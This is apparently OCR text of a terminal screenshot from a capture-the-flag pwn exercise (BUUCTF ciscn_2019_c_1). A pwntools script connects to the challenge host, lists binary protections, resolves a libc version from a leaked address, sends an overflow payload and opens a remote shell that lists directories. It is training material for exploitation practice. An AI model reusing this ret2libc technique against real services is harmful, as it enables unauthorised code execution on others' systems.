 Activities
Terminal
May 22 07:29
zzzxc@ubuntu: ~/Desktop/pwn/buuctf
PIE: No PIE (0x400000)
[5]+ Stopped python3 ciscn_2019_c_1.py
zzzxc@ubuntu:~/Desktop/pwn/buuctf$ vim ciscn_2019_c_1.py
zzzxc@ubuntu:~/Desktop/pwn/buuctf$ python3 ciscn_2019_c_1.py
[-] Opening connection to node5.buuoj.cn on port 26075: Failed
[ERROR] Could not connect to node5.buuoj.cn on port 26075
Traceback (most recent call last):
File "ciscn_2019_c_1.py", line 4, in <module>
p = remote('node5.buuoj.cn',26075)
File "/home/zzzxc/.local/lib/python3.8/site-packages/pwnlib/tubes/remote.py", line 78, in __init__
self.sock = self._connect(fam, typ)
File "/home/zzzxc/.local/lib/python3.8/site-packages/pwnlib/tubes/remote.py", line 127, in _connect
self.error("Could not connect to %s on port %s", self.rhost, self.rport)
File "/home/zzzxc/.local/lib/python3.8/site-packages/pwnlib/log.py", line 439, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to node5.buuoj.cn on port 26075
zzzxc@ubuntu:~/Desktop/pwn/buuctf$ vim ciscn_2019_c_1.py
zzzxc@ubuntu:~/Desktop/pwn/buuctf$ python3 ciscn_2019_c_1.py
[+] Opening connection to node5.buuoj.cn on port 28005: Done
[*] '/home/zzzxc/Desktop/pwn/buuctf/ciscn_2019_c_1'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-0ubuntu2_amd64
1 - libc-2.36-22.mga9.i586
2 - libc6_2.19-0ubuntu6.5_amd64
3 - libc6_2.27-3ubuntu1_amd64
4 - libc-2.36-33.mga9.i586
5 - libc6_2.37-0ubuntu1_amd64
6 - libc6_2.27-0ubuntu3_amd64
7 - libc-2.32-6.fc33.i686
8 - libc-2.32-8.fc33.i686
9 - libc-2.32-7.fc33.i686
[+] Choose one : 0
140033556344832
[*] Switching to interactive mode
Ciphertext
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb9\x06@
$ ls
bin
boot
dev
etc